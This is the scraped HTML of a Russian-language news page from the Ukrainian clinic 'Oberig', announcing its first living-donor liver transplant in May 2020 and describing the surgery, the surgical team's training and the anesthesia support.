    <div class="ie-block-wrapper">
        <img data-src="/img/ie.png" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5W4Q4CD5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJKMJ4HS"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <style>
        .blog__main-image.mobile {
            min-height: 300px;
        }
        #page_search {
            min-height: 106px;
        }
        .header_items-wrap.mobile-logo {
            min-height: 40px;
        }
        @media(max-width: 360px) {
            .breadcrumbs{
                min-height: 60px;
            }
        }
        html {
            font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important;
        }
    </style>

    <style type="text/css">

        .left-menu{
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        .cb-form-modal {
            position: fixed;
            z-index: 10000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background: rgba(0, 0, 0, 0.4);
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .cb-form-content {
            background: #fff;
            padding: 30px;
            border-radius: 10px;
            width: 100%;
            max-width: 400px;
            box-shadow: 0 5px 20px rgba(0,0,0,0.3);
            position: relative;
            font-family: 'Segoe UI', sans-serif;
        }

        .cb-form-title {
            text-align: center;
            margin-bottom: 20px;
            font-size: 24px;
        }

        .cb-form-label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            font-size: 14px;
        }

        .cb-form-input {
            width: 100%;
            padding: 10px 12px;
            margin-bottom: 15px;
            font-size: 14px;
            border: 1px solid #ccc;
            border-radius: 6px;
            box-sizing: border-box;
        }

        .cb-form-submit {
            width: 100%;
            padding: 12px;
            background-color: rgb(116, 196, 140);
            color: #fff;
            border: none;
            font-size: 16px;
            cursor: pointer;
        }


        .cb-form-close {
            position: absolute;
            top: 10px;
            right: 15px;
            font-size: 24px;
            color: #999;
            cursor: pointer;
        }

        .cb-form-error {
            color: red;
            font-size: 13px;
            margin-top: -10px;
            margin-bottom: 10px;
        }
        .cf-form-group {
            width:  80%;
            flex-direction: column;
            gap: 5px;
        }

    </style>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
          const preloader = document.createElement("div");
          preloader.id = "preloader";
          preloader.className = "visible";
          document.body.prepend(preloader);
        });
    </script>
    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/novini/persa-transplantaciya-v-oberegu-75">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/novini/persa-transplantaciya-v-oberegu-75">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="https://oberig.ua/ru/news">Медиаматериалы</a>
                                 <a href="javascript:void(0)">Первая трансплантация в клинике &quot;Оберіг&quot;</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Медиаматериалы",
            "item": "https://oberig.ua/ru/news"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Первая трансплантация в клинике &quot;Оберіг&quot;",
            "item": "https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75"
        }
            
    ]
}
</script>
 

			<div class="blog-section main-content">
				<div class="row blog-article_padding">
					<div class="width-40">
						<div class="blog-title">
							<h1>Первая трансплантация в клинике &quot;Оберіг&quot;</h1>
						</div>
						<div class="blog-time">
							<p class="blog-gray">
								<i aria-hidden="true" class="fa fa-calendar"></i>
								<!--dg_article_published:2020-07-02 00:00:00-->
								2 июля 2020
							</p>
						</div>

						<div class="blog-img-wrap">
							<!--dg_article_img:/storage/editor/fotos/571x571/c7d7f4c62a3968d06acb37086cb1b467_1601387894.jpeg-->
							<img class="blog__main-image mobile" src="/storage/editor/fotos/571x571/c7d7f4c62a3968d06acb37086cb1b467_1601387894.jpeg.webp" alt="Перша трансплантація в “Оберегу”">
						</div>

						<div class="background blog-header mobile-hide">
							<div class="background-one"></div>
							<div class="background-two"></div>
						</div>

						<ul class="menu-mb">
														<li class="blog-li">
								<a class="blog" data-anchor="transplantaciya-pecinki-vid-zivogo-donora">Трансплантация печени от живого донора</a>
							</li>
													</ul>
                        <div class="page-buttons">
                            <div class="btn share">
    <div class="share__text hover-hide">Поделиться</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.png">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75&text=Первая трансплантация в клинике &quot;Оберіг&quot;" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                        </div>
					</div>
					<div class="width-60 blog__main-image-container">
						<img class="blog__main-image" src="/storage/editor/fotos/571x571/c7d7f4c62a3968d06acb37086cb1b467_1601387894.jpeg.webp" alt="Перша трансплантація в “Оберегу”">
					</div>
				</div>
			</div>
			<div class="blog-section white-bg">
									<div id="transplantaciya-pecinki-vid-zivogo-donora" class="description  ">
						<div >
							<h3>
								Трансплантация печени от живого донора
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p>28 мая 2020 года мы провели первую пересадку печени от живого родственного донора. Это также первая трансплантация, проведенная в частной клинике в Украине!</p><p>Трансплантация печени от живого донора - сверхтребовательное вмешательство. Оно предусматривает удаление части печени родственного донора. При этом другая часть печени донора регенерирует и полностью восстанавливает свою функцию через несколько месяцев.</p><p>У пациента-реципиента удаляется пораженная печень, а донорская часть вшивается на место удаленного органа.</p><p>Это вмешательство является вершиной технической сложности в медицине: врачи-хирурги используют микрохирургическую технику - сшивают сосуды миллиметрового диаметра в очках с трехкратным увеличением очень тонкими нитями.</p><p>Чтобы проводить подобные операции, сотрудники <a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Центра хирургии печени</a><span>&nbsp;</span>учились в хирургических центрах США, Японии, Кореи, Франции. Врач <a href="https://oberig.ua/ru/doctor/kotenko-oleg-gennadiiovic-42">Олег Котенко</a><span>&nbsp;</span>персонально выполнил более 2100 резекций и более 300+ трансплантаций печени.</p><p>Еще одна сложность при выполнении трансплантации заключается в проведении обезболивания и поддержке основных функций организма реципиента во время длительного оперативного вмешательства. Печень является главной &laquo;лабораторией&raquo; организма: у пациентов, которым показана трансплантация, нарушенное функционирование печени создает вызовы для анестезиологического обеспечения. В нашей клинике анестезиологи<span>&nbsp;</span>вооружены аппаратами наркоза с элементами искусственного интеллекта. Оборудование непрерывно контролирует глубину медикаментозного сна и обезболивания, мгновенно анализирует функции организма, извещая о малейших изменениях.</p><p>Это также подготовка и усилия донора и реципиента. Это диагностика. Длительная <a href="https://oberig.ua/ru/diagnostics/anesteziya-ta-intensivna-terapiya-10">интенсивная терапия</a>. Командная работа хирургов, анестезиологов, радиологов и интервенционных радиологов, гастроэнтерологов, ендоскописитив, патологов, лабораторантив, медицинских сестер.</p><p>Клиника &laquo;Оберіг&raquo; делает шаг вперед, чтобы изменить представление украинцев о медицине.</p><p>Посмотреть видео можно по <a href="https://cutt.ly/yos3cgq" rel="noopener noreferrer" target="_blank">ссылке.</a></p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
							</div>

            
						<div class="blog-section pd-15">
	<h3>Комментарии (0)</h3>
	    </div>
<div class="blog-section pd-15 all-width block-comment ">
    <div class="block add-coment">
		<div class="block__content">
			<div class="strong form-coment-title center">
				Добавить комментарий
			</div>
			<form class="form-coment" id="form-coment" action="https://oberig.ua/ru/news/comments" method="POST">
                <input type="hidden" name="_token" value="bzASNxSsvTeNTljBS5fJIBE18uf1YLHq9nMoPfY3">                <input type="hidden" name="news_id" value="75">
				<div class="form-field">
					<input class="input-name" name="name" type="text" placeholder="Имя">
                    <div class="error">Это поле обязательное</div>
				</div>
				<div class="form-field">
					<textarea class="input-textarea" name="text" id="" placeholder="Комментарий"></textarea>
                    <div class="error  form-name-error">Это поле обязательное</div>
				</div>
                <input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" />
				<button class="btn btn-coment center" type="submit">Отправить</button>
			</form>
		</div>
	</div>
</div>

                            <div class="blog-article" id="blog-article-2">
                    <div class="background mobile-hide">
                        <div class="background-one"></div>
                        <div class="background-two"></div>
                    </div>
                    <articles link_all="https://oberig.ua/ru/news/novini"
							  :articles="[{&quot;id&quot;:1013,&quot;title&quot;:&quot;\u041b\u0443\u0447\u0435\u0432\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f \u0432 \u041a\u0438\u0435\u0432\u0435: \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043b\u0438\u043c\u0444\u043e\u0431\u043b\u0430\u0441\u0442\u043d\u043e\u0433\u043e \u043b\u0435\u0439\u043a\u043e\u0437\u0430 \u0432 \u0426\u0435\u043d\u0442\u0440\u0435 \u043b\u0443\u0447\u0435\u0432\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \&quot;\u041e\u0431\u0435\u0440\u0438\u0433\&quot;&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/promeneva-terapiya-v-kijevi-likuvannya-limfoblastnogo-leikozu-v-centri-promenevoyi-terapiyi-kliniki-oberig-1013&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;23 \u0438\u044e\u043d\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/4670cecb3b5b0b37bbfeb08dd04a9d58_1750677788.png&quot;},{&quot;id&quot;:1011,&quot;title&quot;:&quot;\u0414\u0435\u043d\u0441\u0438\u0442\u043e\u043c\u0435\u0442\u0440\u0438\u044f: \u0447\u0442\u043e \u044d\u0442\u043e, \u043a\u043e\u0433\u0434\u0430 \u043e\u043d\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u043e&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/densitometriya-shho-ce-komu-pokazana-ta-yak-provoditsya-1011&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;19 \u043c\u0430\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/355b1a093b455c4f66cd29bdc173864f_1754047535.png&quot;},{&quot;id&quot;:1010,&quot;title&quot;:&quot;\u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432 \u0441 \u0431\u0440\u043e\u043d\u0445\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0430\u0441\u0442\u043c\u043e\u0439&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/klinicne-doslidzennya-dlya-pacijentiv-z-bronxialnoyu-astmoyu-1010&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;25 \u0430\u043f\u0440\u0435\u043b\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/33fe0202b642c06ebfe3429f5f81eb62_1745583371.png&quot;},{&quot;id&quot;:1009,&quot;title&quot;:&quot;\u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432 \u0441 \u0431\u043e\u043b\u0435\u0437\u043d\u044c\u044e \u041a\u0440\u043e\u043d\u0430&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/klinicne-doslidzennya-dlya-pacijentiv-z-xvoroboyu-krona-1009&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;25 \u0430\u043f\u0440\u0435\u043b\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/ce75656d089fe53770687fb10992dda0_1745587416.png&quot;},{&quot;id&quot;:1008,&quot;title&quot;:&quot;\u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432 \u0441 \u0434\u0438\u0430\u0431\u0435\u0442\u043e\u043c \u0438 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0447\u0435\u043a&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/klinicne-doslidzennya-dlya-pacijentiv-z-cukrovim-diabetom-ta-porusennyam-funkciyi-nirok-1008&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;25 \u0430\u043f\u0440\u0435\u043b\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/b87619cf1f8f405a123c81a12b7c0dda_1745587975.png&quot;},{&quot;id&quot;:1007,&quot;title&quot;:&quot;\u0411\u0430\u043d\u043a \u0420\u0430\u0439\u0444\u0444\u0430\u0439\u0437\u0435\u043d \u0432\u044b\u0434\u0435\u043b\u0438\u043b 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d \u0433\u0440\u0438\u0432\u0435\u043d \u0434\u043b\u044f \u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0438 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438 \u0440\u0430\u043d\u0435\u043d\u044b\u0445 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u041e\u0431\u0435\u0440\u0438\u0433&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/novini\/raiffaizen-bank-vidiliv-1-mln-grn-na-likuvannya-ta-reabilitaciyu-poranenix-u-klinici-oberig-1007&quot;,&quot;p&quot;:&quot;\u041d\u043e\u0432\u043e\u0441\u0442\u0438&quot;,&quot;time&quot;:&quot;25 \u0430\u043f\u0440\u0435\u043b\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/906291820369aab89a3e563b29b8c531_1745573642.png&quot;},]"
							  title="Вас также могут заинтересовать другие статьи раздела"
							  background="white"
							  alt="Первая трансплантация в клинике &quot;Оберіг&quot;"/>
                </div>
            
            		<think_text> <div class="seo_text"><!--seo_text_start--><!--seo_text_end--></div></think_text> 
		</div>
    </div>
    </main>


    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.png">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        

    





    <div class="main-container footer-section">
        <div class="content-container">
